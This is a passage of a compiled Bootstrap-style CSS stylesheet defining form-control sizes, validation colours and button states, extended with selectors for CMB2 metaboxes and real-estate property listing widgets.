  height: 30px;
  line-height: 30px; }

textarea.input-sm,
.input-group-sm > textarea.form-control,
.cmb2-metabox .input-group-sm > textarea, .input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
.input-group-sm > .input-group-btn > textarea.button,
.input-group-sm > .input-group-btn > textarea.button-primary,
.input-group-sm > .input-group-btn > textarea.submission-payment-process,
.input-group-sm > .input-group-btn > textarea.property-create,
.input-group-sm > .input-group-btn > textarea.property-table-action,
.input-group-sm > .input-group-btn > textarea.property-button-delete,
select[multiple].input-sm, .input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn, .input-group-sm > .input-group-btn > select[multiple].button, .input-group-sm > .input-group-btn > select[multiple].button-primary, .input-group-sm > .input-group-btn > select[multiple].submission-payment-process, .input-group-sm > .input-group-btn > select[multiple].property-create, .input-group-sm > .input-group-btn > select[multiple].property-table-action, .input-group-sm > .input-group-btn > select[multiple].property-button-delete {
  height: auto; }

.form-group-sm .form-control, .form-group-sm .cmb2-metabox input[type=text], .cmb2-metabox .form-group-sm input[type=text], .form-group-sm .cmb2-metabox input[type=mail], .cmb2-metabox .form-group-sm input[type=mail], .form-group-sm .cmb2-metabox textarea, .cmb2-metabox .form-group-sm textarea {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px; }

.form-group-sm textarea.form-control,
.form-group-sm .cmb2-metabox textarea,
.cmb2-metabox .form-group-sm textarea, .form-group-sm select[multiple].form-control {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg, .input-group-lg > .form-control,
.cmb2-metabox .input-group-lg > input[type=text], .cmb2-metabox .input-group-lg > input[type=mail], .cmb2-metabox .input-group-lg > textarea, .input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn, .input-group-lg > .input-group-btn > .button, .input-group-lg > .input-group-btn > .button-primary, .input-group-lg > .input-group-btn > .submission-payment-process, .input-group-lg > .input-group-btn > .property-create, .input-group-lg > .input-group-btn > .property-table-action, .input-group-lg > .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-lg > .input-group-btn > a {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn, .input-group-lg > .input-group-btn > select.button, .input-group-lg > .input-group-btn > select.button-primary, .input-group-lg > .input-group-btn > select.submission-payment-process, .input-group-lg > .input-group-btn > select.property-create, .input-group-lg > .input-group-btn > select.property-table-action, .input-group-lg > .input-group-btn > select.property-button-delete {
  height: 46px;
  line-height: 46px; }

textarea.input-lg,
.input-group-lg > textarea.form-control,
.cmb2-metabox .input-group-lg > textarea, .input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
.input-group-lg > .input-group-btn > textarea.button,
.input-group-lg > .input-group-btn > textarea.button-primary,
.input-group-lg > .input-group-btn > textarea.submission-payment-process,
.input-group-lg > .input-group-btn > textarea.property-create,
.input-group-lg > .input-group-btn > textarea.property-table-action,
.input-group-lg > .input-group-btn > textarea.property-button-delete,
select[multiple].input-lg, .input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn, .input-group-lg > .input-group-btn > select[multiple].button, .input-group-lg > .input-group-btn > select[multiple].button-primary, .input-group-lg > .input-group-btn > select[multiple].submission-payment-process, .input-group-lg > .input-group-btn > select[multiple].property-create, .input-group-lg > .input-group-btn > select[multiple].property-table-action, .input-group-lg > .input-group-btn > select[multiple].property-button-delete {
  height: auto; }

.form-group-lg .form-control, .form-group-lg .cmb2-metabox input[type=text], .cmb2-metabox .form-group-lg input[type=text], .form-group-lg .cmb2-metabox input[type=mail], .cmb2-metabox .form-group-lg input[type=mail], .form-group-lg .cmb2-metabox textarea, .cmb2-metabox .form-group-lg textarea {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px; }

.form-group-lg textarea.form-control,
.form-group-lg .cmb2-metabox textarea,
.cmb2-metabox .form-group-lg textarea, .form-group-lg select[multiple].form-control {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control, .has-feedback .cmb2-metabox input[type=text], .cmb2-metabox .has-feedback input[type=text], .has-feedback .cmb2-metabox input[type=mail], .cmb2-metabox .has-feedback input[type=mail], .has-feedback .cmb2-metabox textarea, .cmb2-metabox .has-feedback textarea {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback,
.input-group-lg > .form-control + .form-control-feedback,
.cmb2-metabox .input-group-lg > input[type=text] + .form-control-feedback, .cmb2-metabox .input-group-lg > input[type=mail] + .form-control-feedback, .cmb2-metabox .input-group-lg > textarea + .form-control-feedback, .input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg > .input-group-btn > .button + .form-control-feedback,
.input-group-lg > .input-group-btn > .button-primary + .form-control-feedback,
.input-group-lg > .input-group-btn > .submission-payment-process + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-create + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-table-action + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-button-delete + .form-control-feedback,
.property-slider-item-info-more .input-group-lg > .input-group-btn > a + .form-control-feedback, .input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback, .form-group-lg .cmb2-metabox input[type=text] + .form-control-feedback, .cmb2-metabox .form-group-lg input[type=text] + .form-control-feedback, .form-group-lg .cmb2-metabox input[type=mail] + .form-control-feedback, .cmb2-metabox .form-group-lg input[type=mail] + .form-control-feedback, .form-group-lg .cmb2-metabox textarea + .form-control-feedback, .cmb2-metabox .form-group-lg textarea + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback,
.input-group-sm > .form-control + .form-control-feedback,
.cmb2-metabox .input-group-sm > input[type=text] + .form-control-feedback, .cmb2-metabox .input-group-sm > input[type=mail] + .form-control-feedback, .cmb2-metabox .input-group-sm > textarea + .form-control-feedback, .input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm > .input-group-btn > .button + .form-control-feedback,
.input-group-sm > .input-group-btn > .button-primary + .form-control-feedback,
.input-group-sm > .input-group-btn > .submission-payment-process + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-create + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-table-action + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-button-delete + .form-control-feedback,
.property-slider-item-info-more .input-group-sm > .input-group-btn > a + .form-control-feedback, .input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback, .form-group-sm .cmb2-metabox input[type=text] + .form-control-feedback, .cmb2-metabox .form-group-sm input[type=text] + .form-control-feedback, .form-group-sm .cmb2-metabox input[type=mail] + .form-control-feedback, .cmb2-metabox .form-group-sm input[type=mail] + .form-control-feedback, .form-group-sm .cmb2-metabox textarea + .form-control-feedback, .cmb2-metabox .form-group-sm textarea + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-success li, .has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.cmb2-metabox .cmb2-list li.has-success label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d; }

.has-success .form-control, .has-success .cmb2-metabox input[type=text], .cmb2-metabox .has-success input[type=text], .has-success .cmb2-metabox input[type=mail], .cmb2-metabox .has-success input[type=mail], .has-success .cmb2-metabox textarea, .cmb2-metabox .has-success textarea {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus, .has-success .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-success input[type=text]:focus, .has-success .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-success input[type=mail]:focus, .has-success .cmb2-metabox textarea:focus, .cmb2-metabox .has-success textarea:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-warning li, .has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.cmb2-metabox .cmb2-list li.has-warning label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b; }

.has-warning .form-control, .has-warning .cmb2-metabox input[type=text], .cmb2-metabox .has-warning input[type=text], .has-warning .cmb2-metabox input[type=mail], .cmb2-metabox .has-warning input[type=mail], .has-warning .cmb2-metabox textarea, .cmb2-metabox .has-warning textarea {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus, .has-warning .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-warning input[type=text]:focus, .has-warning .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-warning input[type=mail]:focus, .has-warning .cmb2-metabox textarea:focus, .cmb2-metabox .has-warning textarea:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-error li, .has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.cmb2-metabox .cmb2-list li.has-error label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442; }

.has-error .form-control, .has-error .cmb2-metabox input[type=text], .cmb2-metabox .has-error input[type=text], .has-error .cmb2-metabox input[type=mail], .cmb2-metabox .has-error input[type=mail], .has-error .cmb2-metabox textarea, .cmb2-metabox .has-error textarea {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus, .has-error .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-error input[type=text]:focus, .has-error .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-error input[type=mail]:focus, .has-error .cmb2-metabox textarea:focus, .cmb2-metabox .has-error textarea:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group, .form-inline .cmb-row {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control, .form-inline .cmb2-metabox input[type=text], .cmb2-metabox .form-inline input[type=text], .form-inline .cmb2-metabox input[type=mail], .cmb2-metabox .form-inline input[type=mail], .form-inline .cmb2-metabox textarea, .cmb2-metabox .form-inline textarea {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control, .form-inline .input-group .cmb2-metabox input[type=text], .cmb2-metabox .form-inline .input-group input[type=text], .form-inline .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .form-inline .input-group input[type=mail], .form-inline .input-group .cmb2-metabox textarea, .cmb2-metabox .form-inline .input-group textarea {
      width: auto; }
  .form-inline .input-group > .form-control, .form-inline .cmb2-metabox .input-group > input[type=text], .cmb2-metabox .form-inline .input-group > input[type=text], .form-inline .cmb2-metabox .input-group > input[type=mail], .cmb2-metabox .form-inline .input-group > input[type=mail], .form-inline .cmb2-metabox .input-group > textarea, .cmb2-metabox .form-inline .input-group > textarea {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox, .form-inline .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .form-inline li {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label, .form-inline .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list .form-inline li label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"], .form-inline .cmb2-metabox .cmb2-list li input[type="checkbox"], .cmb2-metabox .cmb2-list .form-inline li input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .form-horizontal li, .form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }

.form-horizontal .radio,
.form-horizontal .checkbox, .form-horizontal .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .form-horizontal li {
  min-height: 27px; }

.form-horizontal .form-group, .form-horizontal .cmb-row {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before,
  .form-horizontal .cmb-row:before,
  .form-horizontal .form-group:after, .form-horizontal .cmb-row:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after, .form-horizontal .cmb-row:after {
    clear: both; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px;
    font-size: 18px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

.btn, .button, .button-primary, .submission-payment-process, .property-create, .property-table-action, .property-button-delete, .property-slider-item-info-more a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus,
  .button:focus,
  .button-primary:focus,
  .submission-payment-process:focus,
  .property-create:focus,
  .property-table-action:focus,
  .property-button-delete:focus,
  .property-slider-item-info-more a:focus,
  .btn.focus,
  .focus.button,
  .focus.button-primary,
  .focus.submission-payment-process,
  .focus.property-create,
  .focus.property-table-action,
  .focus.property-button-delete,
  .property-slider-item-info-more a.focus,
  .btn:active:focus,
  .button:active:focus,
  .button-primary:active:focus,
  .submission-payment-process:active:focus,
  .property-create:active:focus,
  .property-table-action:active:focus,
  .property-button-delete:active:focus,
  .property-slider-item-info-more a:active:focus,
  .btn:active.focus,
  .button:active.focus,
  .button-primary:active.focus,
  .submission-payment-process:active.focus,
  .property-create:active.focus,
  .property-table-action:active.focus,
  .property-button-delete:active.focus,
  .property-slider-item-info-more a:active.focus,
  .btn.active:focus,
  .active.button:focus,
  .active.button-primary:focus,
  .active.submission-payment-process:focus,
  .active.property-create:focus,
  .active.property-table-action:focus,
  .active.property-button-delete:focus,
  .property-slider-item-info-more a.active:focus,
  .btn.active.focus, .active.focus.button, .active.focus.button-primary, .active.focus.submission-payment-process, .active.focus.property-create, .active.focus.property-table-action, .active.focus.property-button-delete, .property-slider-item-info-more a.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover,
  .button:hover,
  .button-primary:hover,
  .submission-payment-process:hover,
  .property-create:hover,
  .property-table-action:hover,
  .property-button-delete:hover,
  .property-slider-item-info-more a:hover,
  .btn:focus,
  .button:focus,
  .button-primary:focus,
  .submission-payment-process:focus,
  .property-create:focus,
  .property-table-action:focus,
  .property-button-delete:focus,
  .property-slider-item-info-more a:focus,
  .btn.focus, .focus.button, .focus.button-primary, .focus.submission-payment-process, .focus.property-create, .focus.property-table-action, .focus.property-button-delete, .property-slider-item-info-more a.focus {
    color: #333;
    text-decoration: none; }
  .btn:active,
  .button:active,
  .button-primary:active,
  .submission-payment-process:active,
  .property-create:active,
  .property-table-action:active,
  .property-button-delete:active,
  .property-slider-item-info-more a:active,
  .btn.active, .active.button, .active.button-primary, .active.submission-payment-process, .active.property-create, .active.property-table-action, .active.property-button-delete, .property-slider-item-info-more a.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled,
  .disabled.button,
  .disabled.button-primary,
  .disabled.submission-payment-process,
  .disabled.property-create,
  .disabled.property-table-action,
  .disabled.property-button-delete,
  .property-slider-item-info-more a.disabled,
  .btn[disabled],
  [disabled].button,
  [disabled].button-primary,
  [disabled].submission-payment-process,
  [disabled].property-create,
  [disabled].property-table-action,
  [disabled].property-button-delete,
  .property-slider-item-info-more a[disabled],
  fieldset[disabled] .btn, fieldset[disabled] .button, fieldset[disabled] .button-primary, fieldset[disabled] .submission-payment-process, fieldset[disabled] .property-create, fieldset[disabled] .property-table-action, fieldset[disabled] .property-button-delete, fieldset[disabled] .property-slider-item-info-more a, .property-slider-item-info-more fieldset[disabled] a {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

a.btn.disabled,
a.disabled.button,
a.disabled.button-primary,
a.disabled.submission-payment-process,
a.disabled.property-create,
a.disabled.property-table-action,
a.disabled.property-button-delete,
.property-slider-item-info-more a.disabled,
fieldset[disabled] a.btn, fieldset[disabled] a.button, fieldset[disabled] a.button-primary, fieldset[disabled] a.submission-payment-process, fieldset[disabled] a.property-create, fieldset[disabled] a.property-table-action, fieldset[disabled] a.property-button-delete, fieldset[disabled] .property-slider-item-info-more a, .property-slider-item-info-more fieldset[disabled] a {
  pointer-events: none; }

.btn-default, .property-table-actions-inner button.disabled {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }
  .btn-default:focus,
  .property-table-actions-inner button.disabled:focus,
  .btn-default.focus, .property-table-actions-inner button.focus.disabled {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c; }
  .btn-default:hover, .property-table-actions-inner button.disabled:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.active,
  .property-table-actions-inner button.active.disabled,
  .open > .btn-default.dropdown-toggle, .property-table-actions-inner .open > button.dropdown-toggle.disabled {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
    .btn-default:active:hover,
    .property-table-actions-inner button.disabled:active:hover,
    .btn-default:active:focus,
    .property-table-actions-inner button.disabled:active:focus,
    .btn-default:active.focus,
    .property-table-actions-inner button.disabled:active.focus,
    .btn-default.active:hover,
    .property-table-actions-inner button.active.disabled:hover,
    .btn-default.active:focus,
    .property-table-actions-inner button.active.disabled:focus,
    .btn-default.active.focus,
    .property-table-actions-inner button.active.focus.disabled,
    .open > .btn-default.dropdown-toggle:hover,
    .property-table-actions-inner .open > button.dropdown-toggle.disabled:hover, .open > .btn-default.dropdown-toggle:focus,
    .property-table-actions-inner .open > button.dropdown-toggle.disabled:focus, .open > .btn-default.dropdown-toggle.focus, .property-table-actions-inner .open > button.dropdown-toggle.focus.disabled {
      color: #333;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-default:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.active,
  .property-table-actions-inner button.active.disabled,
  .open > .btn-default.dropdown-toggle, .property-table-actions-inner .open > button.dropdown-toggle.disabled {
    background-image: none; }
  .btn-default.disabled,
  .property-table-actions-inner button.disabled,
  .btn-default.disabled:hover,
  .property-table-actions-inner button.disabled:hover,
  .btn-default.disabled:focus,
  .property-table-actions-inner button.disabled:focus,
  .btn-default.disabled.focus,
  .property-table-actions-inner button.disabled.focus,
  .btn-default.disabled:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.disabled.active,
  .property-table-actions-inner button.disabled.active,
  .btn-default[disabled],
  .property-table-actions-inner button[disabled].disabled,
  .btn-default[disabled]:hover,
  .property-table-actions-inner button[disabled].disabled:hover,
  .btn-default[disabled]:focus,
  .property-table-actions-inner button[disabled].disabled:focus,
  .btn-default[disabled].focus,
  .property-table-actions-inner button[disabled].focus.disabled,
  .btn-default[disabled]:active,
  .property-table-actions-inner button[disabled].disabled:active,
  .btn-default[disabled].active,
  .property-table-actions-inner button[disabled].active.disabled,
  fieldset[disabled] .btn-default,
  fieldset[disabled] .property-table-actions-inner button.disabled,
  .property-table-actions-inner fieldset[disabled] button.disabled, fieldset[disabled] .btn-default:hover,
  fieldset[disabled] .property-table-actions-inner button.disabled:hover,
  .property-table-actions-inner fieldset[disabled] button.disabled:hover, fieldset[disabled] .btn-default:focus,
  fieldset[disabled] .property-table-actions-inner button.disabled:focus,
  .property-table-actions-inner fieldset[disabled] button.disabled:focus, fieldset[disabled] .btn-default.focus,
  fieldset[disabled] .property-table-actions-inner button.focus.disabled,
  .property-table-actions-inner fieldset[disabled] button.focus.disabled, fieldset[disabled] .btn-default:active,
  fieldset[disabled] .property-table-actions-inner button.disabled:active,
  .property-table-actions-inner fieldset[disabled] button.disabled:active, fieldset[disabled] .btn-default.active, fieldset[disabled] .property-table-actions-inner button.active.disabled, .property-table-actions-inner fieldset[disabled] button.active.disabled {
    background-color: #fff;
    border-color: #ccc; }
  .btn-default .badge, .property-table-actions-inner button.disabled .badge, .btn-default .property-badge, .property-table-actions-inner button.disabled .property-badge {
    color: #fff;
    background-color: #333; }

.btn-primary, .widget.widget_filter_widget .btn, .widget.widget_filter_widget .button, .widget.widget_filter_widget .button-primary, .widget.widget_filter_widget .submission-payment-process, .widget.widget_filter_widget .property-create, .widget.widget_filter_widget .property-table-action, .widget.widget_filter_widget .property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_widget a, .widget.widget_enquire_widget .btn, .widget.widget_enquire_widget .button, .widget.widget_enquire_widget .button-primary, .widget.widget_enquire_widget .submission-payment-process, .widget.widget_enquire_widget .property-create, .widget.widget_enquire_widget .property-table-action, .widget.widget_enquire_widget .property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_enquire_widget a, .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a, .button, .property-table-actions-inner button:not(.disabled) {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }
  .btn-primary:focus,
  .widget.widget_filter_widget .btn:focus,
  .widget.widget_filter_widget .button:focus,
  .widget.widget_filter_widget .button-primary:focus,
  .widget.widget_filter_widget .submission-payment-process:focus,
  .widget.widget_filter_widget .property-create:focus,
  .widget.widget_filter_widget .property-table-action:focus,
  .widget.widget_filter_widget .property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a:focus, .widget.widget_enquire_widget .btn:focus,
  .widget.widget_enquire_widget .button:focus,
  .widget.widget_enquire_widget .button-primary:focus,
  .widget.widget_enquire_widget .submission-payment-process:focus,
  .widget.widget_enquire_widget .property-create:focus,
  .widget.widget_enquire_widget .property-table-action:focus,
  .widget.widget_enquire_widget .property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a:focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:focus, .button:focus,
  .property-table-actions-inner button:focus:not(.disabled),
  .btn-primary.focus, .widget.widget_filter_widget .focus.btn, .widget.widget_filter_widget .focus.button, .widget.widget_filter_widget .focus.button-primary, .widget.widget_filter_widget .focus.submission-payment-process, .widget.widget_filter_widget .focus.property-create, .widget.widget_filter_widget .focus.property-table-action, .widget.widget_filter_widget .focus.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_filter_widget a.focus, .widget.widget_enquire_widget .focus.btn, .widget.widget_enquire_widget .focus.button, .widget.widget_enquire_widget .focus.button-primary, .widget.widget_enquire_widget .focus.submission-payment-process, .widget.widget_enquire_widget .focus.property-create, .widget.widget_enquire_widget .focus.property-table-action, .widget.widget_enquire_widget .focus.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_enquire_widget a.focus, .widget.widget_filter_rent_sale_widget .tab-content .focus.btn, .widget.widget_filter_rent_sale_widget .tab-content .focus.button, .widget.widget_filter_rent_sale_widget .tab-content .focus.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .focus.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-create, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.focus, .focus.button, .property-table-actions-inner button.focus:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #122b40; }
  .btn-primary:hover, .widget.widget_filter_widget .btn:hover, .widget.widget_filter_widget .button:hover, .widget.widget_filter_widget .button-primary:hover, .widget.widget_filter_widget .submission-payment-process:hover, .widget.widget_filter_widget .property-create:hover, .widget.widget_filter_widget .property-table-action:hover, .widget.widget_filter_widget .property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_widget a:hover, .widget.widget_enquire_widget .btn:hover, .widget.widget_enquire_widget .button:hover, .widget.widget_enquire_widget .button-primary:hover, .widget.widget_enquire_widget .submission-payment-process:hover, .widget.widget_enquire_widget .property-create:hover, .widget.widget_enquire_widget .property-table-action:hover, .widget.widget_enquire_widget .property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_enquire_widget a:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .button:hover, .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover, 